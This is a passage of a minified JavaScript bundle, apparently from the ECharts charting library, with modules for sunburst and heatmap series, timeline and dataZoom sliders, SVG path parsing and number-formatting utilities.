D(t,e,n){r.each(t.__pictorialBundle.children(),(function(i){i!==t.__pictorialBarRect&&e.call(n,i)}))}function L(t,e,n,i,r,o){e&&t.attr(e),i.symbolClip&&!r?n&&t.attr(n):n&&a[r?"updateProps":"initProps"](t,n,i.animationModel,i.dataIndex,o)}function P(t,e,n){var i=n.color,o=n.dataIndex,s=n.itemModel,l=s.getModel("itemStyle").getItemStyle(["color"]),u=s.getModel("emphasis.itemStyle").getItemStyle(),h=s.getShallow("cursor");D(t,(function(t){t.setColor(i),t.setStyle(r.defaults({fill:i,opacity:n.opacity},l)),a.setHoverStyle(t,u),h&&(t.cursor=h),t.z2=n.z2}));var d={},p=t.__pictorialBarRect;c(p.style,d,s,i,e.seriesModel,o,e.valueDim.posDesc[+(n.boundingLength>0)]),a.setHoverStyle(p,d)}function k(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}t.exports=f},N5BQ:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});t.exports=i},NA0q:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("TkdX"),o=n("gPAo"),s=n("7aKB").windowOpen,l=r.extend({type:"sunburst",init:function(){},render:function(t,e,n,r){var s=this;this.seriesModel=t,this.api=n,this.ecModel=e;var l=t.getData(),u=l.tree.root,c=t.getViewRoot(),h=this.group,d=t.get("renderLabelForZeroData"),p=[];if(c.eachNode((function(t){p.push(t)})),function(n,r){function s(t){return t.getId()}function c(i,o){!function(n,i){if(d||!n||n.getValue()||(n=null),n!==u&&i!==u)if(i&&i.piece)n?(i.piece.updateData(!1,n,"normal",t,e),l.setItemGraphicEl(n.dataIndex,i.piece)):(o=i)&&o.piece&&(h.remove(o.piece),o.piece=null);else if(n){var r=new a(n,t,e);h.add(r),l.setItemGraphicEl(n.dataIndex,r)}var o}(null==i?null:n[i],null==o?null:r[o])}0===n.length&&0===r.length||new o(r,n,s,s).add(c).update(c).remove(i.curry(c,null)).execute()}(p,this._oldChildren||[]),function(n,i){if(i.depth>0){s.virtualPiece?s.virtualPiece.updateData(!1,n,"normal",t,e):(s.virtualPiece=new a(n,t,e),h.add(s.virtualPiece)),i.piece._onclickEvent&&i.piece.off("click",i.piece._onclickEvent);var r=function(t){s._rootToNode(i.parentNode)};i.piece._onclickEvent=r,s.virtualPiece.on("click",r)}else s.virtualPiece&&(h.remove(s.virtualPiece),s.virtualPiece=null)}(u,c),r&&r.highlight&&r.highlight.piece){var f=t.getShallow("highlightPolicy");r.highlight.piece.onEmphasis(f)}else if(r&&r.unhighlight){var g=this.virtualPiece;!g&&u.children.length&&(g=u.children[0].piece),g&&g.onNormal()}this._initEvents(),this._oldChildren=p},dispose:function(){},_initEvents:function(){var t=this,e=function(e){var n=!1;t.seriesModel.getViewRoot().eachNode((function(i){if(!n&&i.piece&&i.piece.childAt(0)===e.target){var r=i.getModel().get("nodeClick");if("rootToNode"===r)t._rootToNode(i);else if("link"===r){var a=i.getModel(),o=a.get("link");if(o){var l=a.get("target",!0)||"_blank";s(o,l)}}n=!0}}))};this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",e),this.group._onclickEvent=e},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=l},NC18:function(t,e,n){var i=n("y+Vt"),r=n("IMiH"),a=n("7oTu"),o=Math.sqrt,s=Math.sin,l=Math.cos,u=Math.PI,c=function(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])},h=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(c(t)*c(e))},d=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(h(t,e))};function p(t,e,n,i,r,a,c,p,f,g,m){var v=f*(u/180),y=l(v)*(t-n)/2+s(v)*(e-i)/2,x=-1*s(v)*(t-n)/2+l(v)*(e-i)/2,_=y*y/(c*c)+x*x/(p*p);_>1&&(c*=o(_),p*=o(_));var b=(r===a?-1:1)*o((c*c*(p*p)-c*c*(x*x)-p*p*(y*y))/(c*c*(x*x)+p*p*(y*y)))||0,w=b*c*x/p,S=b*-p*y/c,M=(t+n)/2+l(v)*w-s(v)*S,I=(e+i)/2+s(v)*w+l(v)*S,T=d([1,0],[(y-w)/c,(x-S)/p]),A=[(y-w)/c,(x-S)/p],C=[(-1*y-w)/c,(-1*x-S)/p],D=d(A,C);h(A,C)<=-1&&(D=u),h(A,C)>=1&&(D=0),0===a&&D>0&&(D-=2*u),1===a&&D<0&&(D+=2*u),m.addData(g,M,I,c,p,T,D,v,a)}var f=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,g=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function m(t,e){var n=function(t){if(!t)return new r;for(var e,n=0,i=0,a=n,o=i,s=new r,l=r.CMD,u=t.match(f),c=0;c<u.length;c++){for(var h,d=u[c],m=d.charAt(0),v=d.match(g)||[],y=v.length,x=0;x<y;x++)v[x]=parseFloat(v[x]);for(var _=0;_<y;){var b,w,S,M,I,T,A,C=n,D=i;switch(m){case"l":n+=v[_++],i+=v[_++],s.addData(h=l.L,n,i);break;case"L":n=v[_++],i=v[_++],s.addData(h=l.L,n,i);break;case"m":n+=v[_++],i+=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="l";break;case"M":n=v[_++],i=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="L";break;case"h":n+=v[_++],s.addData(h=l.L,n,i);break;case"H":n=v[_++],s.addData(h=l.L,n,i);break;case"v":i+=v[_++],s.addData(h=l.L,n,i);break;case"V":i=v[_++],s.addData(h=l.L,n,i);break;case"C":s.addData(h=l.C,v[_++],v[_++],v[_++],v[_++],v[_++],v[_++]),n=v[_-2],i=v[_-1];break;case"c":s.addData(h=l.C,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i),n+=v[_-2],i+=v[_-1];break;case"S":b=n,w=i;var L=s.len(),P=s.data;e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"s":b=n,w=i,L=s.len(),P=s.data,e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=n+v[_++],D=i+v[_++],n+=v[_++],i+=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"Q":C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"q":C=v[_++]+n,D=v[_++]+i,n+=v[_++],i+=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"T":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n=v[_++],i=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"t":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n+=v[_++],i+=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"A":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n=v[_++],i=v[_++],T,A,S,M,I,h=l.A,s);break;case"a":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n+=v[_++],i+=v[_++],T,A,S,M,I,h=l.A,s)}}"z"!==m&&"Z"!==m||(s.addData(h=l.Z),n=a,i=o),e=h}return s.toStatic(),s}(t);return(e=e||{}).buildPath=function(t){var e;t.setData?(t.setData(n.data),(e=t.getContext())&&t.rebuildPath(e)):n.rebuildPath(e=t)},e.applyTransform=function(t){a(n,t),this.dirty(!0)},e}e.createFromString=function(t,e){return new i(m(t,e))},e.extendFromString=function(t,e){return i.extend(m(t,e))},e.mergePath=function(t,e){for(var n=[],r=t.length,a=0;a<r;a++){var o=t[a];o.path||o.createPathProxy(),o.__dirtyPath&&o.buildPath(o.path,o.shape,!0),n.push(o.path)}var s=new i(e);return s.createPathProxy(),s.buildPath=function(t){t.appendPath(n);var e=t.getContext();e&&t.rebuildPath(e)},s}},NH9N:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("Fofx"),o=n("IwbS"),s=n("+TT/"),l=n("kzvK"),u=n("CMP+"),c=n("oVpE").createSymbol,h=n("aX7z"),d=n("OELB"),p=n("7aKB").encodeHTML,f=i.bind,g=i.each,m=Math.PI,v=l.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,n,i){if(this.model=t,this.api=n,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var r=this._layout(t,n),a=this._createGroup("mainGroup"),o=this._createGroup("labelGroup"),s=this._axis=this._createAxis(r,t);t.formatTooltip=function(t){return p(s.scale.getLabel(t))},g(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](r,a,s,t)}),this),this._renderAxisLabel(r,o,s,t),this._position(r,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var n=t.get("label.position"),i=t.get("orient"),r=function(t,e){return s.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==n||"auto"===n?n="horizontal"===i?r.y+r.height/2<e.getHeight()/2?"-":"+":r.x+r.width/2<e.getWidth()/2?"+":"-":isNaN(n)&&(n={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[i][n]);var a,o,l,u,c={horizontal:"center",vertical:n>=0||"+"===n?"left":"right"},h={horizontal:n>=0||"+"===n?"top":"bottom",vertical:"middle"},d={horizontal:0,vertical:m/2},p="vertical"===i?r.height:r.width,f=t.getModel("controlStyle"),g=f.get("show",!0),v=g?f.get("itemSize"):0,y=g?f.get("itemGap"):0,x=v+y,_=t.get("label.rotate")||0;_=_*m/180;var b=f.get("position",!0),w=g&&f.get("showPlayBtn",!0),S=g&&f.get("showPrevBtn",!0),M=g&&f.get("showNextBtn",!0),I=0,T=p;return"left"===b||"bottom"===b?(w&&(a=[0,0],I+=x),S&&(o=[I,0],I+=x),M&&(l=[T-v,0],T-=x)):(w&&(a=[T-v,0],T-=x),S&&(o=[0,0],I+=x),M&&(l=[T-v,0],T-=x)),u=[I,T],t.get("inverse")&&u.reverse(),{viewRect:r,mainLength:p,orient:i,rotation:d[i],labelRotation:_,labelPosOpt:n,labelAlign:t.get("label.align")||c[i],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[i],playPosition:a,prevBtnPosition:o,nextBtnPosition:l,axisExtent:u,controlSize:v,controlGap:y}},_position:function(t,e){var n=this._mainGroup,i=this._labelGroup,r=t.viewRect;if("vertical"===t.orient){var o=a.create(),s=r.x,l=r.y+r.height;a.translate(o,o,[-s,-l]),a.rotate(o,o,-m/2),a.translate(o,o,[s,l]),(r=r.clone()).applyTransform(o)}var u=y(r),c=y(n.getBoundingRect()),h=y(i.getBoundingRect()),d=n.position,p=i.position;p[0]=d[0]=u[0][0];var f,g=t.labelPosOpt;function v(t){var e=t.position;t.origin=[u[0][0]-e[0],u[1][0]-e[1]]}function y(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function x(t,e,n,i,r){t[i]+=n[i][r]-e[i][r]}isNaN(g)?(x(d,c,u,1,f="+"===g?0:1),x(p,h,u,1,1-f)):(x(d,c,u,1,f=g>=0?0:1),p[1]=d[1]+g),n.attr("position",d),i.attr("position",p),n.rotation=i.rotation=t.rotation,v(n),v(i)},_createAxis:function(t,e){var n=e.getData(),i=e.get("axisType"),r=h.createScaleByModel(e,i);r.getTicks=function(){return n.mapArray(["value"],(function(t){return t}))};var a=n.getDataExtent("value");r.setExtent(a[0],a[1]),r.niceTicks();var o=new u("value",r,t.axisExtent,i);return o.model=e,o},_createGroup:function(t){var e=this["_"+t]=new o.Group;return this.group.add(e),e},_renderAxisLine:function(t,e,n,r){var a=n.getExtent();r.get("lineStyle.show")&&e.add(new o.Line({shape:{x1:a[0],y1:0,x2:a[1],y2:0},style:i.extend({lineCap:"round"},r.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,n,i){var r=i.getData(),a=n.scale.getTicks();g(a,(function(t){var a=n.dataToCoord(t),s=r.getItemModel(t),l=s.getModel("itemStyle"),u=s.getModel("emphasis.itemStyle"),c={position:[a,0],onclick:f(this._changeTimeline,this,t)},h=y(s,l,e,c);o.setHoverStyle(h,u.getItemStyle()),s.get("tooltip")?(h.dataIndex=t,h.dataModel=i):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,n,i){if(n.getLabelModel().get("show")){var r=i.getData(),a=n.getViewLabels();g(a,(function(i){var a=i.tickValue,s=r.getItemModel(a),l=s.getModel("label"),u=s.getModel("emphasis.label"),c=n.dataToCoord(i.tickValue),h=new o.Text({position:[c,0],rotation:t.labelRotation-t.rotation,onclick:f(this._changeTimeline,this,a),silent:!1});o.setTextStyle(h.style,l,{text:i.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),o.setHoverStyle(h,o.setTextStyle({},u))}),this)}},_renderControl:function(t,e,n,i){var a=t.controlSize,s=t.rotation,l=i.getModel("controlStyle").getItemStyle(),u=i.getModel("emphasis.controlStyle").getItemStyle(),c=[0,-a/2,a,a],h=i.getPlayState(),d=i.get("inverse",!0);function p(t,n,h,d){if(t){var p=function(t,e,n,i){var a=i.style,s=o.createIcon(t.get(e),i||{},new r(n[0],n[1],n[2],n[3]));return a&&s.setStyle(a),s}(i,n,c,{position:t,origin:[a/2,0],rotation:d?-s:0,rectHover:!0,style:l,onclick:h});e.add(p),o.setHoverStyle(p,u)}}p(t.nextBtnPosition,"controlStyle.nextIcon",f(this._changeTimeline,this,d?"-":"+")),p(t.prevBtnPosition,"controlStyle.prevIcon",f(this._changeTimeline,this,d?"+":"-")),p(t.playPosition,"controlStyle."+(h?"stopIcon":"playIcon"),f(this._handlePlayClick,this,!h),!0)},_renderCurrentPointer:function(t,e,n,i){var r=i.getData(),a=i.getCurrentIndex(),o=r.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=y(o,o,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=f(s._handlePointerDrag,s),t.ondragend=f(s._handlePointerDragend,s),x(t,a,n,i,!0)},onUpdate:function(t){x(t,a,n,i)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,n){this._clearTimer(),this._pointerChangeTimeline([n.offsetX,n.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var n=this._toAxisCoord(t)[0],i=d.asc(this._axis.getExtent().slice());n>i[1]&&(n=i[1]),n<i[0]&&(n=i[0]),this._currentPointer.position[0]=n,this._currentPointer.dirty();var r=this._findNearestTick(n),a=this.model;(e||r!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(r)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(f((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){var e=this._mainGroup.getLocalTransform();return o.applyTransform(t,e,!0)},_findNearestTick:function(t){var e,n=this.model.getData(),i=1/0,r=this._axis;return n.each(["value"],(function(n,a){var o=r.dataToCoord(n),s=Math.abs(o-t);s<i&&(i=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}});function y(t,e,n,r,a,o){var s=e.get("color");if(a)a.setColor(s),n.add(a),o&&o.onUpdate(a);else{var l=t.get("symbol");(a=c(l,-1,-1,2,2,s)).setStyle("strokeNoScale",!0),n.add(a),o&&o.onCreate(a)}var u=e.getItemStyle(["color","symbol","symbolSize"]);a.setStyle(u),r=i.merge({rectHover:!0,z2:100},r,!0);var h=t.get("symbolSize");(h=h instanceof Array?h.slice():[+h,+h])[0]/=2,h[1]/=2,r.scale=h;var p=t.get("symbolOffset");if(p){var f=r.position=r.position||[0,0];f[0]+=d.parsePercent(p[0],h[0]),f[1]+=d.parsePercent(p[1],h[1])}var g=t.get("symbolRotate");return r.rotation=(g||0)*Math.PI/180||0,a.attr(r),a.updateTransform(),a}function x(t,e,n,i,r){if(!t.dragging){var a=i.getModel("checkpointStyle"),o=n.dataToCoord(i.getData().get(["value"],e));r||!a.get("animation",!0)?t.attr({position:[o,0]}):(t.stopAnimation(!0),t.animateTo({position:[o,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}t.exports=v},OELB:function(t,e,n){var i=n("bYtY"),r=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function a(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}e.linearMap=function(t,e,n,i){var r=e[1]-e[0],a=n[1]-n[0];if(0===r)return 0===a?n[0]:(n[0]+n[1])/2;if(i)if(r>0){if(t<=e[0])return n[0];if(t>=e[1])return n[1]}else{if(t>=e[0])return n[0];if(t<=e[1])return n[1]}else{if(t===e[0])return n[0];if(t===e[1])return n[1]}return(t-e[0])/r*a+n[0]},e.parsePercent=function(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?(n=t,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t;var n},e.round=function(t,e,n){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),n?t:+t},e.asc=function(t){return t.sort((function(t,e){return t-e})),t},e.getPrecision=function(t){if(t=+t,isNaN(t))return 0;for(var e=1,n=0;Math.round(t*e)/e!==t;)e*=10,n++;return n},e.getPrecisionSafe=function(t){var e=t.toString(),n=e.indexOf("e");if(n>0){var i=+e.slice(n+1);return i<0?-i:0}var r=e.indexOf(".");return r<0?0:e.length-1-r},e.getPixelPrecision=function(t,e){var n=Math.log,i=Math.LN10,r=Math.floor(n(t[1]-t[0])/i),a=Math.round(n(Math.abs(e[1]-e[0]))/i),o=Math.min(Math.max(-r+a,0),20);return isFinite(o)?o:20},e.getPercentWithPrecision=function(t,e,n){if(!t[e])return 0;var r=i.reduce(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===r)return 0;for(var a=Math.pow(10,n),o=i.map(t,(function(t){return(isNaN(t)?0:t)/r*a*100})),s=100*a,l=i.map(o,(function(t){return Math.floor(t)})),u=i.reduce(l,(function(t,e){return t+e}),0),c=i.map(o,(function(t,e){return t-l[e]}));u<s;){for(var h=Number.NEGATIVE_INFINITY,d=null,p=0,f=c.length;p<f;++p)c[p]>h&&(h=c[p],d=p);++l[d],c[d]=0,++u}return l[e]/a},e.MAX_SAFE_INTEGER=9007199254740991,e.remRadian=function(t){var e=2*Math.PI;return(t%e+e)%e},e.isRadianAroundZero=function(t){return t>-1e-4&&t<1e-4},e.parseDate=function(t){if(t instanceof Date)return t;if("string"==typeof t){var e=r.exec(t);if(!e)return new Date(NaN);if(e[8]){var n=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(n-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,n,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}return null==t?new Date(NaN):new Date(Math.round(t))},e.quantity=function(t){return Math.pow(10,a(t))},e.quantityExponent=a,e.nice=function(t,e){var n=a(t),i=Math.pow(10,n),r=t/i;return t=(e?r<1.5?1:r<2.5?2:r<4?3:r<7?5:10:r<1?1:r<2?2:r<3?3:r<5?5:10)*i,n>=-20?+t.toFixed(n<0?-n:0):t},e.quantile=function(t,e){var n=(t.length-1)*e+1,i=Math.floor(n),r=+t[i-1],a=n-i;return a?r+a*(t[i]-r):r},e.reformIntervals=function(t){t.sort((function(t,e){return function t(e,n,i){return e.interval[i]<n.interval[i]||e.interval[i]===n.interval[i]&&(e.close[i]-n.close[i]==(i?-1:1)||!i&&t(e,n,1))}(t,e,0)?-1:1}));for(var e=-1/0,n=1,i=0;i<t.length;){for(var r=t[i].interval,a=t[i].close,o=0;o<2;o++)r[o]<=e&&(r[o]=e,a[o]=o?1:1-n),e=r[o],n=a[o];r[0]===r[1]&&a[0]*a[1]!=1?t.splice(i,1):i++}return t},e.isNumeric=function(t){return t-parseFloat(t)>=0}},OKJ2:function(t,e,n){var i=n("KxfA").retrieveRawValue,r=n("7aKB"),a=r.getTooltipMarker,o=r.formatTpl,s=n("4NO4").getTooltipRenderMode,l=/\{@(.+?)\}/g;t.exports={getDataParams:function(t,e){var n=this.getData(e),i=this.getRawValue(t,e),r=n.getRawIndex(t),o=n.getName(t),l=n.getRawDataItem(t),u=n.getItemVisual(t,"color"),c=n.getItemVisual(t,"borderColor"),h=this.ecModel.getComponent("tooltip"),d=h&&h.get("renderMode"),p=s(d),f=this.mainType,g="series"===f,m=n.userOutput;return{componentType:f,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:g?this.subType:null,seriesIndex:this.seriesIndex,seriesId:g?this.id:null,seriesName:g?this.name:null,name:o,dataIndex:r,data:l,dataType:e,value:i,color:u,borderColor:c,dimensionNames:m?m.dimensionNames:null,encode:m?m.encode:null,marker:a({color:u,renderMode:p}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,n,r,a){e=e||"normal";var s=this.getData(n),u=s.getItemModel(t),c=this.getDataParams(t,n);null!=r&&c.value instanceof Array&&(c.value=c.value[r]);var h=u.get("normal"===e?[a||"label","formatter"]:[e,a||"label","formatter"]);return"function"==typeof h?(c.status=e,c.dimensionIndex=r,h(c)):"string"==typeof h?o(h,c).replace(l,(function(e,n){var r=n.length;return"["===n.charAt(0)&&"]"===n.charAt(r-1)&&(n=+n.slice(1,r-1)),i(s,t,n)})):void 0},getRawValue:function(t,e){return i(this.getData(e),t)},formatTooltip:function(){}}},OQFs:function(t,e,n){var i=n("KCsZ")([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getLineStyle:function(t){var e=i(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),n=Math.max(t,2),i=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[i,i]:[n,n])}}},OS9S:function(t,e,n){var i=n("bYtY").inherits,r=n("Gev7"),a=n("mFDi");function o(t){r.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}o.prototype.incremental=!0,o.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},o.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},o.prototype.addDisplayables=function(t,e){e=e||!1;for(var n=0;n<t.length;n++)this.addDisplayable(t[n],e)},o.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},o.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},o.prototype.brush=function(t,e){for(var n=this._cursor;n<this._displayables.length;n++)(i=this._displayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,n===this._cursor?null:this._displayables[n-1]),i.afterBrush&&i.afterBrush(t);for(this._cursor=n,n=0;n<this._temporaryDisplayables.length;n++){var i;(i=this._temporaryDisplayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,0===n?null:this._temporaryDisplayables[n-1]),i.afterBrush&&i.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var s=[];o.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new a(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var n=this._displayables[e],i=n.getBoundingRect().clone();n.needLocalTransform()&&i.applyTransform(n.getLocalTransform(s)),t.union(i)}this._rect=t}return this._rect},o.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(n[0],n[1]))for(var i=0;i<this._displayables.length;i++)if(this._displayables[i].contain(t,e))return!0;return!1},i(o,r),t.exports=o},OUJF:function(t,e,n){var i=n("ProS"),r=n("bYtY");i.registerAction({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var n=e.getComponent("timeline");return n&&null!=t.currentIndex&&(n.setCurrentIndex(t.currentIndex),!n.get("loop",!0)&&n.isIndexMax()&&n.setPlayState(!1)),e.resetOption("timeline"),r.defaults({currentIndex:n.option.currentIndex},t)})),i.registerAction({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var n=e.getComponent("timeline");n&&null!=t.playState&&n.setPlayState(t.playState)}))},OXB0:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=n("IDmD"),o=i.extend({type:"series.heatmap",getInitialData:function(t,e){return r(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=a.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}});t.exports=o},OlYY:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("UOVi"),l=n("zDms"),u=r.each,c=s.eachAxisDim,h=i.extendComponentModel({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,n){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var i=d(t);this.settledOption=i,this.mergeDefaultAndTheme(t,n),this.doInit(i)},mergeOption:function(t){var e=d(t);r.merge(this.option,t,!0),r.merge(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;a.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),p(this,t);var n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(t,i){"value"===this._rangePropMode[i]&&(e[t[0]]=n[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,n,i,r){var a=this.dependentModels[e.axis][n],o=a.__dzAxisProxy||(a.__dzAxisProxy=new l(e.name,n,this,r));t[e.name+"_"+n]=o}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();c((function(e){var n=e.axisIndex;t[n]=o.normalizeToArray(t[n])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;c((function(n){null!=t[n.axisIndex]&&(e=!0)}),this);var n=t.orient;return null==n&&e?"orient":e?void 0:(null==n&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),n=this.option,i=this.dependentModels;if(t){var a="vertical"===e?"y":"x";i[a+"Axis"].length?(n[a+"AxisIndex"]=[0],t=!1):u(i.singleAxis,(function(i){t&&i.get("orient",!0)===e&&(n.singleAxisIndex=[i.componentIndex],t=!1)}))}t&&c((function(e){if(t){var i=[],r=this.dependentModels[e.axis];if(r.length&&!i.length)for(var a=0,o=r.length;a<o;a++)"category"===r[a].get("type")&&i.push(a);n[e.axisIndex]=i,i.length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&c((function(e){var 